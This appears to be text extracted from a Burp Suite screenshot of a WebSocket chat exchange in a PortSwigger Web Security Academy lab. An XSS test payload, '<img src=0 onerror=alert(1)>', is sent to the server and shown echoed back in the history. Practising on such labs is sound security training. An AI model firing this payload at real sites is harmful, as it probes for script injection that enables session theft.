 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
6 7 × +
WebSocket ID: 91 : https://0a58001b039fc7e580866c1a00c20071.web-security-academy.net/chat
Send WebSocket message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=0 onerror=alert(1)>"
}
Inspector
History
Pro version only
Message Direction Manual Length Time WebSocket
{"message":"<img src=0 onerror=alert(1)>"} → To server ✓ 42 02:03:32 21 Aug 2025 91
{"user":"You","content":"<img src=0 onerror=alert(1)>"} ← To client 55 02:03:32 21 Aug 2025 91
TYPING ← To client 6 02:03:32 21 Aug 2025 91
{"user":"Hal Pline","content":"I can't hear you. I can't hea... ← To client 123 02:03:36 21 Aug 2025 91
Pretty Raw Hex
1 {
"user":"You",
"content":"<img src=0 onerror=alert(1)>"
}